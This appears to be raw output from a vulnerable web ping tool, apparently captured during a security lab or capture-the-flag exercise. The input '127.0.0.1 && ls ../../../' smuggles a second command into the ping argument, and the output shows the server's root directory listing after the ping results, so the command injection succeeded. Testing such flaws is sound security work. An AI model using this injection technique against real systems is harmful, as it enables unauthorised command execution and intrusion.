 127.0.0.1 && ls ../../../

PING

ping -c 3 127.0.0.1 && ls ../../../
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2025ms
rtt min/avg/max/mdev = 0.027/0.027/0.028/0.004 ms
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp